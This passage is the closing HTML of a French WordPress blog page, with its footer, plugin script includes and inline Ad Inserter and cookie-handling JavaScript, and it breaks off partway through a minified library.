		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769299200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4370","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=10.8.1" id="arve-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "23e3685eba";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "4370";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
